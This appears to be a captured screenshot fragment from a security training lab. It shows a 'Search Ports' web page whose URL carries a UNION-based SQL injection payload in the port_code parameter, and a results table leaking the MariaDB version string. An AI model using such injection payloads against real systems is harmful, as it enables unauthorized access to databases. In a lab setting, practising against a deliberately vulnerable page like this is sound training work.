 Search Ports
Not secure 94.237.48.12:41653/search.php?port_code=cn%27+UNION+select+1%2C%40%40version%2C3%2C4--+- Guest
Search for a port: Search
Port Code Port City Port Volume
10.3.22-MariaDB-1ubuntu1 3 4